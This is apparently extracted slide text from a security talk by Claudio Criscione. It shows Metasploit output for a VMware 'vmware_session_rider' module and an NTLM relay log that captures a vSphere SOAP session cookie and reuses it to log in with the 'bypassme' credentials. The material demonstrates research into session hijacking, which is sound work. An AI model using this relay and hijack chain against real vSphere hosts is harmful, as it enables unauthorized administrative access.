 Claudio Criscione
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOST 172.16.0.199 no The remote host.
RPORT 443 no The remote port.
SOAPID 04D40C81-564E-4511-AC0D-D57FFA571E4E no The SOAP session ID to us
e.
SRVHOST 0.0.0.0 yes The local host to listen
an address on the local machine or 0.0.0.0
SRVPORT 9999 yes The local port to listen
SSL true yes Use SSL
SSLCert no Path to a custom SSL cert
is randomly generated)
VHOST no HTTP server virtual host
Description:
This module will allow the injection of a given SOAP Session ID and
usage with the VI client. Use bypassme as username or password to
activate.
msf auxiliary(vmware_session_rider) >
[*] 172.16.0.175 http_ntlmrelay - NTLM Request '/a' from 172.16.0.175:28923
[*] 172.16.0.175 http_ntlmrelay - Beginning NTLM Relay...
[*] 172.16.0.175 http_ntlmrelay - We got vmware soap cookie:
[*] 172.16.0.175 http_ntlmrelay - vmware_soap_session="52f8366d-a537-8a34-3574-0700cf4b8f0d"
[*] 172.16.0.175 http_ntlmrelay - Sending type 3 request with cookie...
[*] 172.16.0.175 http_ntlmrelay - Auth successful!
[*] 172.16.0.175 http_ntlmrelay - Set soap id in vmware session rider module:
[*] 172.16.0.175 http_ntlmrelay - 52f8366d-a537-8a34-3574-0700cf4b8f0d
<et SOAPID 52f8366d-a537-8a34-3574-0700cf4b8f0d
SOAPID => 52f8366d-a537-8a34-3574-0700cf4b8f0d
msf auxiliary(vmware_session_rider) > run
SOAPID 52f8366d-a537-8a34-3574-0700cf4b8f0d
[*] Server started.
VMware vSphere™
Client
To directly manage a single host, enter the IP address or host nam
To manage multiple hosts, enter the IP address or name of a
vCenter Server.
IP address / Name: localhost:9999
User name: bypassme
Password: ********
Use Windows session credentials
Connecting... Login Cancel
Firefox
NetBeans IDE
6.8